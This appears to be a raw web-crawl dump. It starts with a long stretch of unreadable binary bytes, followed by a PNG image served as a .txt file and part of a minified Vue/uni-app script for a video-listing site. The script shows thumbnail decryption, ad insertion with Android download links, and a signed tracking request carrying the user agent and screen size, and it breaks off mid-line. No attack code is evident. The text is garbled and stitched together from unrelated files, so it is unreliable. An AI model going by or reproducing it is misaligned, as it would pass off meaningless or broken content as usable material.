��B)*- ܊�H����.��8�l`.]�3>���؊��(rԇ(����,�����C\������м�q�����X� ���"��������{Ԓ(����P�@��=��(ъ>�r׎��1H��(��A��a�1�#�O�<w*��?���2A�f��Z�������a��҄����vr")p&���#�����?+�Ē�܍�ۍ��������9��C���	�כ���L�%p��18�X��%�r�Q�U"�3�s+,��	]};\]�}�.r&f"�ޓ�:�z��`莽]<Z{�pׁ������#1�T��e�"� 렣�a���<)�b��|���G=�%H�ǝ{��Qԭ(.�~���8�H%���4Nw�&���0��9�<3�8߰��̫�<N�6�22����;�ԋ(%��1�0>�2q$B�/2922c+����?�b�&���l�]�>>3��;&#����/���`��S9B3���������އ�ޝ�nS�[�:n#A��C��}�3$�>�#�������(�m�;��7�c!�R��*��� =�����I�h԰��7Q�S�f���5=;ߏH&��HRJ�D���(����o�݂�w��ɭsJ��8��8���1�T24>��`��� 7A�5�4J��G͚?qʑ�4j��x�爌����"IRc�%1���h��P�wC!�#3�32�452S{/¡a�6�ρ�d�����$Js�7�Lf��%��%I1��)�0�sN�3�S$?���ȋʨ��t&� 3�"���#7�ꆨX�_�,<�H����؉���µ�3�~k<"��Ȉ��A�L�"�S��%<��B�4�,q$�w>��N?D4�N�nD͂��3�E��C�O�R���^�{�%��@���$B���$������ XZ>�t��I�X�R��Y����1/d�!F��ؼ"��e��މ��+���,7u�G}B/�2ؠ\��� ���Jv�8����M��;#���z�%�Ԯ�]�%�a.�5n�6�5]ҵ5�]�"��\QP�o�����H�"���"��ڵ_H�C�?^�_�e����^�^�e&�XE�r>>� w_{�Ո%�_�ռ�4�!P�Q��ltN��O�h�F4;T�ТQ�t^*����j�H�����8Q) _���%_س{�P��]�^�%��0%_j�Z�X�TLŌ���/n<�e��N[P5��n���R�[eS�_��5������O�]A�Ǆ+��(��Ho���[�[}�)�Lj�@����N\�����`��d�Z�?u��E���i�/��EGsY�DI(^r1�ńہ�[Ԩ܊�n�a��. ��{���w�R�H�i�:� k�3dRSwE�^~���5�q��b�QՈ(�iڅ�Ŏ�]�H)�shieS��P�f.-��
K��V\��!�n�]��W�O�����m��$��V�V���\�ň.܃%[�1���U�V��%���_�i�E��aQ`�a�T��n�փ��`����멘/+�b��
�=�]�xE�Ύv$>tW�le�Z+��VǌH\=h��VŃ��JKf\�`��RO)�z��k��i(.D�զh��*�wm0el��`�1u�_Z�Ո�����]���B�gA���c=�T��J�P��i��m�f���f�d�6V��Q��eV!�a*�C�ne�*Îl���6y�K^r�^/y�S���ȖP>fmn�jV^�D���f�w[�5��6�z�5x��e��]�"��진H�o�w�������Xֈ�+WkL�>��-{��z�z�3z�Qg�&��Q��:ܼ�8E��N~�d%��d��_C�	��d��Ui��0�gL_��ˉ��wh%��fX�P�5��۪I{|$���=���eߦ�����rk�7Dpc���׊EҼ�Hl��a�GF�"ٕ0��]Ɓe�6F�f{��r�vʒܼH�{�%s$|�9�A�(@g�UB'��~"�gsg��}U�]�W&�f;I����i�hv�^�q5Wx��p�V���
7�Z2����������������������"$%&'$�!<<?#1<�
���L�LL�7��OwE�1�4!��6��)KB��B�!\?8ba;=o[#=��B�TY)�-T�J���y�y�(DȠ�_T�p��P ��?&��gVi�!B�����"��-���v��iE=���<��L��_(9�x�T��Q���@9]��Ǘ9��F�2��ݒ���F������؝���@[�;�A�r|���ǂ�|`��@y�������'��H
Pː�����Y����K���Gu�ID�6d�1�𲢦�������w	�<	1����SԶ�SѾ���DeNpɾ�>^�}�=�7=�b.�H�朐���(�W��0���Z����R������2�����R���館��	c�ʁ�\�������ڈ��=�
�-Ɉ��<Ó��*D�S��Έ��(� ^5
�I�kU�i�<ǻ��hQ���*����Ȉ�8��}@�^�j����o�˅�/yݕ�#�0�]�-�!������J�����T���xH������+�Jw����0�`�A�({ƧT�+��2�-���Q�
`�
$�� !>�#�J�"#%�R)8T�4blm 5��c'�S%;b�9J�#9<�3�;0�S&�����<\+N?h&�f0l�&0�$f2b
C�C�'�-�"�#*��a�7��������xI��x��߈x7� �=^��#\��N������됸�@���	A�+����?����A�CĺD�3TzA�4�E��X�2 `c�5C�\٢E��	���xH���w�{]�õH���H/��������Ί�,%~R�?%~��H���(	\��u�@�̥	����.�&%
%?�[9���XH����q������N���&�R�/E1`(6�a(�8�`�?����h�U�ۆ�m��6�.*(Z9��H����?��ˋ�qnX��|8�G}P��5~Q�GuV7�|"�������q�A˖�f�08���Hx��h�r�����Z�ՌVε{�x�Ĩ�� H�������w/��D戬��V9��4w�����Q��I0����ւ�?ʜ"x�)���K�R8���Pʍ¸䂘���X/K`C�\��V�:�H	ش�/�M��y���Q��	��΅"_������ ��]�?�,����+�i���<���k�O�^�􄬓рOɒ�眬�|@�Z9,�QVh�k�h��,�S�0�b�����Rڠ��6��)l�|�a�=�������@̍���@�[��zZ�����	��(����U�Ϲ�Ŋ��H�5pD�ȋw�ȭ���	7�e���n�aCE��ȾAaN��H��[�����h��ȒO��;�kl�Vx�:1�Z[��)�	����l�և٠� ��h\�FM���)�$�1����b�����ßR�,��/n�����F,�����[���5�b�RC��܅�P匿ܦ�$�����_�	�.�/ڕ�2��
)򽄍���C-��.�����1�(����#� ���(
��H$�u"��Qݿ~��Յ��Y=^���]�F�]�����wҏ(C7*���ߋ��^D���$0L8GK�HԾ���߃O�,i=�匦(������B� ����_�в���?Վ�#��C�J��;8em�+��S�Ո��Z=�/�"����[M��6��6%��*CV_��'e����Ѕ������-Bމ���������� 銹�&����f&����H����b�8b�b��Q��jr弍	R����8�C���43'GȉP�p=��˾��T�4�;W�H�?C'>��H3wCD��ㅅ�9��k��[�8������k��X�Å��n�I�� �h���Sh��#"�^�U3�PrqG��&��ؔ�-�BL�Ȃ�H
�N�ԈP���8�Sf߅��oD�w�"�>���B��_>X�e-]�^�{�1��}2\�V�S渉��3c_~r=S}�bɈ*���n?��᭛�᰾05����x>�H	�{��S�z�5c��R[ᘋ:c�]���H��8l��HGln����cӏSF��+���w���-�U�7J���h}�� []�I��j>��c�R�7�M䀈2U���(�E ��d
��Rk8�H��8c�Sn��WM{�Eq�Bf�G]HZ����V��H{�7���׹F��)�!hn�W=���'����GK�)����m�?;}�0�n�O1�%;܄t����L�8	���2� ��C`��@�ee��6���4To���v�<�n�C{���} �V1��g(Gr���8� ����-+鎥.M��v��w@�U=@�����bϲ��ge;�-cVF���A8��$�����X�eDW����{x7�s����8����ˌ�	����h[�gܤ�U�n��h���3H�X���˩�X���σ���r��=Ȉ�؅��o�l�﨎C��0�@�	zO��J����?(�� �艻H�?莤������
]ߚ�(��������� ��X
J��??�n��d����C
!�
�Z�U����Y嬰
��
k	&M���w���ИI��_��<�x��?��8��?�$O��4������(��(�>���8�(( ��	�ϊ^_��8�u��c�\X�x��n����
��
C�#HՖ<��hɳ��� 莪�0 �d���H�0O�1�਋J �������"ȈY�� �-0���
Y�����Y^[Ȉz>)��R�#��@`��Yny�n�H�X0�z;�������/��Y3�� ?0��8���(�_�C�z
��w��Й����I���������&������ �Ǚ����l��/��Ȉ�����&�$Ȉ��
a𜽸�
����C ���p�]Ɏ��8�����8���H�؋���C����q��q	��0��8�8����H�P���a�8��� ����������� ��x ����P?�������������,����1�9�<�;�>�:�
1!0a5�64�2�7�H��a- �XqZ�\�^�P�R�A����p8�l�
j�m�n`1f!xQyA|qz����Vaȭ���w�
�b��(��(��(�(��(�(�2(�R(��)��;����~�{q)��*�b)��*�B��R*�͉����2��+��+G!�[s����

--- FILE ---
content_type: text/plain
request_url: https://lu5save.mooslsy.cn:2096/assets/logo_4lu.txt.fte13y..txt
body_size: 7120
content:
�PNG

   IHDR   �   4   ӓ   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  <IDATx�]�nGv>�3CI6�^ l���h������a[�XQ�x��r��&��fE��u1�`;�'*� ��0�F�{��Es���S�՗��\@�Buuu����έN7}OH�⌲(�jM��2�Ho7��7�%�ΐ����7"R� F������M:�Hi�4l&�N/�{Og�i����k�h�����!�kCTR���J~�G/�{M�aJ㻛��.�HL��L[P�LY���c�A����Ԥ3M�k��zZ+SV�խ"�kFkڦ����3H߻��(���O����g����?oZ�r�2�2�!h��U��7*��czI/��, S:\�E�f�"%����s���ޛ$7��8���_>��ͣH��j�� ��s��}�|��v�-�ٕ��&�G]��RdB?�")�R�u0'�S�V,�3�N5��2l�~8R9oj�2?������S5�����R�%�ә��ǋ���cc7�8$Y#�pf,R��^��^][cAe�-eKb�f�˸�4!2�dZ+98���T�=�3Do��fW)u��j����a����2h�����̈́z����(�n��L�<M��/��"q�o����:�}��k��%6��i�/˲A��љvjJ�d4�Eq�;5�t�����(�uZIoP��<�0nQ��(��R��>���e'݂��q��Ӷ�1T���98I?����:���ɀj4��1��ģ����U	�� ��e>�a�A��l ���ؘ:�j�}��`�ŶZ��!�z�cp�&��Ʉ���2�3�e?6�ޒ��6�t%R��t=m�h�������4����.���� K�Ϫh巌���E]Y*28�,���i[ʉw/$w:t�����ё�������(2�x�|i[$`d�>��������-`i�� �zH��2�̛�����U�����8�q�1�[N��+�ѰEG��'�"q6��<�m��-CʨU��lcZ���$�_�N�Zb��g�U�ښ����l�)Xz�;�b����߲��?y��O?�A�c�]n��~������5�	�|���YH���H��j�wDrw�Μ��q�=�T��8β+:�%�e������<>�(u��+��.$�L4���0N��n��2�;I
�������O��iĥ�_֬~����JVk|Z��YyV��W_�	�	���x�kl7��`�|����팚>��d�R��݁���<��L����GR�{� �㿋!iv�8e�d�>���Ccԭ����;�m�{p�I3�⋤����M��NS�[���q�}.[��v1��������l����[�w��f��]w`�A]�jepmb��]G8@}���H��I'`saa�?cC��d���ۄJ��љ��]�&�U�Պ&Z��@:�x-62#�����R����,F�g���YO���q|��c�0��a'�	�~��A2�~3�wf���-:��va�X,�]��}�g������ͬsp[��f��=wgC2l7���������C9'��al�0ٙ$�Y��U�L"	u�36 =eQ��}��ֶ�uZ�8c'��i��o{A�u���\�����}ԲؔW���v#��^<�dg)W0%�,��"�̲�HX�ݠ9����C�y�H�%��*�Ӻ��nb��:�8�� ��+�Fq�.��}!���)H��LVX��!�X�x�HPHK�=�c��u���AQؓweG�re��D^uˉz:�>TI���`ϭH<���H�x�O\,R���r?��Yc�L. ���۟@C���Ý������%���ס�9�te�0B02�H�.����+&�A�L"]�S{����ʫ�|�D�ׯ}9h���Oq�5ٷP�E��Ν׊J��eq�J�ݶ���GP� 8[�8�e�z����%�X�%,āqKAڳą���_y�ncb� {���<��6*�5C\��h& u|��j�C�C(��J�����#�Z�^��`�g��>c�
�K���*�Dz�[�X٢^q����g���`��������j��
������
F����.,s��gW�; W��HTo��C�K\���1$�svjvkαZ7ƙ�L	Q{��j�l'�cy >l2�SS�.�[���u��Kɋ�;dg�)q��(ب�A��Fr�/7�!�jŇu�2����}Sg=�p���j����C��z��@C��b#&pD�h]>�*jv*�-R���+�fIvYx<�b��������~��q�"9�9i����U�y���''D��9u�8,��#�J809�m|h3!�ם���7)�:a(�I���������be���o/(�(����\e��*j}�ٽ�t�ϓ�x|ҏ��*�y��6Pρ�Gdb�r@{`8�	{p	m����t�� �ym���<��{�Y�q�~�RGSȨk��k�#M���U;�AG�T�;���tt���):�g��z;�e�{��As�jؠs�N���o����(]|��X��ʣ �|l��Y�3B,��abE��m��Y2���2��8t6Xrs�9B�NZ�}'��K���_��&>%�Q�;#�t���f��5�-��788��W�Pa-��z9�7���SI���$��"E���'��v��k%�:��NDSU6 �jK�m}��9�sjvxɏ_SEE�օ��(�o,�m��I#:jGXjϳ|B�>ϲiؠv�x}�R[̃ک�g�z(K.����HÐ��MQ"�Wq����D�fL�4�&Ҫ������}m�g1��n(�`����P�i�9٥hQ���4���0��T�a���� � �TП�t�ޛsL<��[��#R�y��P;)� ��5�#j������X8S�_�R�O/��4EB>����X_1$c-����ǋs�km8H��ps�X��4ki`��\��/�s#w��۶)VjV��\��X }�*�][�g���@f���*Kˉ���NIVۼ
mù�X�5C���)E�N+�hp����lVq���2�ΆxF	��ch��46��⁌��Y�� ���l?�9�F(�M�����~֤�=V�X�5���$ݫ�����T�1Zt�K�d�t���M�RV��T�KQU���Q�vK�q���ɝ�do��6/mW���WiM���9��S:!Y ^؄��pir��b��!�;���[���I/�Ɠ��y� |b;����`��/�q�#���H~�U�������e��b�+4� �S�g�{H��d�[����q�J*�emB;�T���ݶ�vF�M��-��B�vTk������8Nq�I5�.Q�ǰ 1�#fٶ��L��>�����N�$��m<?��'��l�S�KM����~i^����3h�lm�4�<�c��G�ހ��i�$r/�o~� ��v#�U����+q��(~�C3H��lW+!�L]�Z '��l����4�wφY>h���$fh(+$A����	6�\v�]�� ���l6Ip(JM��$����:�I7�3��&��(��˶QGԪ֪�V>�'��e�!�A�ɦ�F��� 0�vy}���."���.��mx�J~9yB�m2����ŵ��Q>G�LX �Rq%�h�dt��~8�����)4�T�4��p��Z@�(�8`���2�*�����˶��"7����4y��vP)o��G�+!���HR���铤T�u�PH��T(�u	�RG�2�أ�a���}[]���B�/;�xb���(��	����ĄPY�hLO�G�%����&�΢`�]@�P��>��C��^)LSH��L���-�&b�;#���q��F��T����W�yI�4.�I���,�6�q�~�=���5SA6�{��w��b�x^nC�B�ۗ���d� m�C)�}� _X�W�`o�R�����NA�<�*KǜEr�t���c�)	�7q�X��%�x��q`g�Mbp�bo�WI�;-P��4�R/�j��k�\kӑ���u-j�����F�!�)c��`P>w�&����-�c��16�j�VԹ���n�w�������p'ӛl��_`g���1�Q6P�)؞ޮq��f�O����%<�'^�+7A텏�o7&\U�km�:�X�a@�qjƫv%�_v��V�V���1 ��}21p-��T����T���B7�����?��|�Y��?6��A�r�SS6*.x��.�~�o��JM�	���s0�â0�I+�Ǎ02�����x��� ��l�G�;˩�:80�gA�Y�)�ժJ�$]X����HI�+��֕���ެ^_�t,���@r2E����d4���t�3/z�O܅�r�Mqjd���Ԕ�X�F'�uDٺ�;�B�ӀU�q���Pb:�@�	�Il�Xm/�T�L�j�Λ��6I(Q��[<َKl@f�`-X��@��cw��wH/W��4�҅�RAJ��M�(��HR�\�����c&r����C�Gr���� 'R*��ƫz�1#������Y{�tU����է�{�y��g#�F;�χhx)?�Hњd	kXxk]���dB~�~}a�<_3�<Pl� �y�"1;y����K���k<��њo�$��.��':6�<,��&��@@��{{c\�'���v��X�A$ʽ���!(p�^fq���f���l�%8G��t��ư���*�u΄�;eI�0��A���6K��h��JҾ>/kj�������$�����c�,L�4�i��d5̈�N&N��2�̦�LX��S1����t5�9!%�������t̝J�I%/;�z�n���73�,U ���Q�u^�΂S�;�Շ���M���.8:��U���iI��
��rmd-�� _�p23�|���ۏ\�KE�t���4<����&u�p~���q�Nȯ�z��c��׵	�y��D��KH��Q>u`Xy@���W�.��[�4�Wo�5j��b��������>��3}M�:�2sR{(�"��|�����J��:�ud�Z��a�����ȵ���^�XK�ĺ�ʉ?�r M$E>�S�;9qX��A�I����T,�޷�bp�󪜹wj�.�q��e$e.R��[P��Uy����ç�-MNBP�h�+.��7�c�������qvg�I��N�n�5m_f:�G#��)�,�\�-�j<�y��J��(0qf�c]�?�Xn��Ư��e���X-n)T�Z��m��1�5�	���.v��� 4�)6MӤ�Q��A	�9�zL��Ľ��J&E�tP�fs��-�I8�m�zo6�&�t����+�t�I��ء�w �3�VZ�H�c3US�+�'�Y�D�L܊t���:H��̫-��R����8u�;]#%��M	�g&ܠ�n�$�Q�v$|����I��k��(Ù��'u L���/���#�0�x�|bן�b�~P���go��ޥ�D�A8��Ե؃�[��C���u�*�9��Fz�mI:�D.�$;���m4�a���[J���U���O�؉T�
��'_
��~MU�E�&�sԥ�qƺrcpZ:�p��6���j�a)�&= �`n5�*~�k��}^��y�f�;�$�J�k=��t��a���|l��y�	�n>�ԗdL"e4�Zu��朷![�ݍ]�4R�`�/���+�_X��� �V�"*��|�����s4��+4�XZ��U�	�1;��'9E��>�N�9l���ϱ.�Y��͌�S��C�e5�wpʤ%JD��C�t"���)k�UV��̟WS�H�߼T����M�U��%+zTS����m��-�}D�̭z`��7��C��^a��ԅ���4^����ܨ��;S	l &igZ����P�}ڞgJѤۼ>��;�4^���c�l�n�#�%I����73��[yCM�z֤�1Z�$��6M ���0�#���1C�2^ug�D#�����V���ꃥ�R���5`�ϭw���Y�"���0]�l{���������L��kNJp��mL]��ó�:�c����C/=��F]����=v�/�i���(֍1��2l��L>���.�c���])���iPI�d#f�\�A��R��}2�t���T_?����0�2�Ϧ�Wa���{���-�3ro;HQ��M����H�����#��\[�|���wm^#�"U��\�}o��HR��l@]=�Ս0�,6e'��w7_��r]P����Eٙ���@�e�P8�� <ֹ���C ��ľMae%�\�\���k.�Aj}�y�<(��XJݪ����N	H���	��c��,���~~"2�)���kN*��H'��]2�<�Ђ�Φ�`U��ެ�¢�YRgR�#�X.1��,�@݆I�q�r��F��.]���������3@r��R؀�g�!��o�"��`���z�c�z±���i凭�٥iا�Z:��!q�|���t�"��.!�ɿ� >X��`��}8eU�훅@�!)z����/���6�j�;�H[�\��#
�ۥ,E�6�`w�we��!� ��f���hJ)*�`�D��@����OF&��O��R7�Wdh�M3�?���qTK��Āq�C/�l�:��Hɒ@x!#ܩ�2���(��5t�KZ7�H�����G[��6�O��������6�>R�b�璱(�T�A�h��l5@ǫd�w�&�]�p*`��I�4�=�s+�A�"M���W<RS�q(u�EE�@`?�Ss�.K.�/��0�g�ؠ|Q��@K�����p��J�z�&�k�^�#�������ML��0��}����.m2�x)�J�A�`G��+�n���Ù�-z�_���2���X������O F���CMB� $VIt1�V�maX��W��H��v}���*_�붯���mϬ��T~*IL�^���.�s(�+�g��"q�^C5;4�x�=��)�����N�
�`�רVZ_����oA�u5GҰ�uq����Xt�k8��V���D���)��v��l*��
c&w���p���7 ��!d1^u)bvp+i��'����8~!�����`6�̥������E8/�-����xښ��8^zoǆ����Q�l?����x��]���ov[�G�F>@��:Fޥ�.W��L!۪$�z����M�Τ����ܩ�'5�O}ϛ�d�|��!���[=��r��۲h<    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/avList.DYp2_dnO.js
body_size: 2403
content:
import{_ as e,g as t,b as l,C as s,e as i,N as a,p as o,d as c,O as d,f as _,h as n,r,o as g,P as h,q as u,B as m,E as f,x as y,w as p,u as b,H as k,I as x,y as C,t as v,J as L,F as w,z as B,L as F,M as z}from"./index.e7j9we.js";import{z as A}from"./zqList.C7qS4eBR.js";import{d as S}from"./qrCode.7IHGChka.js";import{g as j}from"./goNextPage.BnRFBNmV.js";import{_ as M}from"./addLike.D11vuLh5.js";import{_ as I}from"./like.gnPxN5ZT.js";const V=e({components:{zqList:A},props:{bigShow:{type:Boolean,default:!1},smallShow:{type:Boolean,default:!1},superBig:{type:Boolean,default:!1},gird3Show:{type:Boolean,default:!1},moreShow:{type:Boolean,default:!1},titleShow:{type:Boolean,default:!1},isLable:{type:Number,default:0},title:{type:String,default:"视频"},list:{type:Object,default:{}},isMore:{type:Boolean,default:!1},indexVal:{type:Number,default:0},delete:{type:Boolean,default:!1},tabId:{type:Number,default:0},hfList:{type:Object,default:{}},isSearch:{type:Number,default:0}},data:()=>({moreColor:"#EA3A5D",videoList:[],avList:[],decryptedCache:[],placeholder:"/static/common/bg_h.png",oldId:"",isActive:!0,adList:[]}),watch:{indexVal:{handler(e){this.videoList=[]}},list:{handler(e){this.goImg()}},delete:{handler(e){1==e&&(this.videoList=[],this.$emit("deleteBtn",!0))}},tabId(e,t){this.oldId=t}},beforeDestroy(){this.isActive=!1},mounted(){5==t().globalData.isWhice&&(this.placeholder="/static/5lu/bg_h.png",this.moreColor="#FFFFFF99"),this.videoList=[],this.isActive=!0,this.goImg()},methods:{goUrl(e,t){window.open(e),l(t)},async goClick(e){const t=new URLSearchParams(window.location.search).get("channelCode"),l=t?t.replace(/\.html$/,""):"1";!t||t.split(".")[0];const a=s.SHA1("rinimei"+l+"download"+e).toString(),o=s.SHA1("rinimei"+a).toString();try{let t={ua:navigator.userAgent,channel:l,width:window.innerWidth,height:window.innerHeight,linkId:l,sign:o,type:"download",id:e,c:window.innerWidth+"*"+window.innerHeight};await i(t)}catch(c){}},async handleLazyLoad(e,t){if("string"==typeof e)try{const t=await S(e);if(!this.isActive)return;this.$set(this.decryptedCache,e,t)}catch(l){}},goVideo(e){0==this.isLable?j(e):1==this.isLable?a({url:"/pages/comic/comicRead?isLable=1"}):2==this.isLable&&a({url:"/pages/comic/video"})},async goImg(){if(0==this.isMore){for(const t of this.list.videoList)if("ad"===t.type||"hfAd"===t.type)try{const{url:e}=await S(t.imgs);t.imgs=e}catch(e){}}else if(Array.isArray(this.list)){if(1==this.isSearch)for(const e of this.list){this.videoList.some(t=>t.vid===e.vid)||this.videoList.push(e)}else this.videoList.push(...this.list);for(const t of this.videoList.slice(-this.list.length)){if("ad"===t.type||"hfAd"===t.type)return;try{const e=await S(t.enpic);t.imgs=e.url||e}catch(e){}this.videoList.some(e=>e.vid===t.vid)||this.videoList.push(t)}}},getMore(){let e=this.list.id,t=this.indexVal;this.$emit("sendId",{id:e,indexVal:t})},async getproducts(e,t){try{const s={page:1,limit:200,pid:e},i=await o(s);if(131==e){i.data.list.forEach(e=>{e.imgs=c+e.img}),this.adList=i.data.list;for(const e of this.adList)try{const{url:t}=await S(e.imgs);e.imgs=t}catch(l){}this.goChange(t)}}catch(s){}},async goChange(e){try{const t={cid:e},l=await d(t);if(Array.isArray(l.data)&&this.adList.length>0){const e=this.adList[Math.floor(Math.random()*this.adList.length)],t=Math.min(Math.floor(6*Math.random())+1,l.data.length);l.data.splice(t,0,{...e,type:"ad"})}this.list.videoList=l.data}catch(t){}},async goCollect(e,t){0==this.isMore?0==this.list.videoList[t].is_collect?this.list.videoList[t].is_collect=1:this.list.videoList[t].is_collect=0:0==this.videoList[t].is_collect?this.videoList[t].is_collect=1:this.videoList[t].is_collect=0;try{const t={accessToken:_("token"),vid:e};await n(t)}catch(l){}}}},[["render",function(e,t,l,s,i,a){const o=B,c=r("zqList"),d=g(u("u-lazy-load"),h),_=z,n=g(u("u-icon"),m);return f(),y(o,null,{default:p(()=>[l.titleShow?(f(),y(o,{key:0,class:"list_title font_000 flex_center text_600 page_zy"},{default:p(()=>[b(o,{class:"title_dot bg_color"}),k(" "+x(l.title)+" ",1),b(c,{type:1})]),_:1})):C("",!0),0==l.isMore?(f(),y(o,{key:1,class:"page_component page_pd"},{default:p(()=>[b(o,null,{default:p(()=>[(f(!0),v(w,null,L(l.list.videoList.slice(0,1),(e,t)=>(f(),y(o,{class:"list_sb",key:t,onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,{class:"list_sb_imgBox"},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_sb_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_sb_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_sb_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_sb_txtBox"},{default:p(()=>[b(o,{class:"list_sb_name text_600"},{default:p(()=>[k(x(e.vod_name||e.title),1)]),_:2},1024),b(o,{class:"list_b_txt text_600",style:{color:"#999","font-size":"24rpx"}},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1}),b(o,{class:"gird2"},{default:p(()=>[(f(!0),v(w,null,L(l.list.videoList.slice(1),(e,t)=>(f(),y(o,{key:t},{default:p(()=>["ad"==e.type?(f(),y(o,{key:0,class:"list_b yhclggsj",onClick:t=>a.goUrl(e.androidurl,e.id)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[b(d,{image:e.imgs,"border-radius":"10",height:"100%",mode:"scaleToFill",class:"list_ad list_b_img_bgh"},null,8,["image"])]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.name),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):(f(),y(o,{key:1,class:"list_b",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t+1),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t+1),["stop"])},null,8,["onClick"])),b(o,{class:"list_b_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_b_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.vod_name),1)]),_:2},1024),b(o,{class:"list_b_txt text_600"},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128))]),_:1}),b(o,{class:"live_more gird2"},{default:p(()=>[b(o,{class:"live_moreBtn flex_justifycenter text_400",onClick:t[0]||(t[0]=e=>a.getMore())},{default:p(()=>[k(" 查看更多 "),b(n,{name:"arrow-right",color:i.moreColor,size:"16",class:"live_change"},null,8,["color"])]),_:1}),b(o,{class:"live_moreBtn flex_justifycenter text_400",onClick:t[1]||(t[1]=e=>a.getproducts(131,l.list.id))},{default:p(()=>[k(" 换一批 "),b(n,{name:"reload",color:i.moreColor,size:"16",class:"live_change"},null,8,["color"])]),_:1})]),_:1}),b(c)]),_:1})):(f(),y(o,{key:2,class:"page_component page_pd"},{default:p(()=>[b(o,{class:"gird2"},{default:p(()=>[l.bigShow?(f(!0),v(w,{key:0},L(i.videoList,(e,t)=>(f(),y(o,{key:t},{default:p(()=>[b(o,{class:"list_b",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,null,{default:p(()=>[b(o,{class:"list_b_imgBox list_b_imgbl"},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",mode:"scaleToFill",style:{width:"100rpx","max-height":"180rpx"},"border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"aspectFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_sb_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_sb_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.vod_name||e.title),1)]),_:2},1024),b(o,{class:"list_b_txt text_600",style:{color:"#999","font-size":"24rpx"}},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])]),_:2},1024))),128)):C("",!0),l.smallShow?(f(!0),v(w,{key:1},L(i.videoList,(e,t)=>(f(),y(o,{key:t},{default:p(()=>["ad"==e.type?(f(),y(o,{key:0,class:"list_b yhclggsj",onClick:t=>a.goUrl(e.androidurl,e.id)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[b(d,{image:e.imgs,"border-radius":"10",height:"100%",mode:"scaleToFill",class:"list_ad list_b_img_bgh"},null,8,["image"])]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name 